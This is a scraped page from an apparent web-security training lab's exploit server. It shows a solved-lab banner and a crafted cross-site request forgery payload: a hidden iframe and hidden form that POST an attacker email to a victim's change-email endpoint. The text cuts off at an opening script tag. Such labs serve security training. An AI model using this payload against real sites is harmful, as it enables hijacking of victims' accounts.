 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2d000b03d75e6d805ebb6b011b001e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe style="display:none;" name="csrf.iframe"></iframe>
<form
action="https://0a0b009c03355ece803abc7800000042.web-security-academy.net/my-account/change-email"
method="POST"
id="csrf.form"
target="csrf.iframe">
<input type="hidden" name="email" value="attacker1@email.com">
</form>
<script>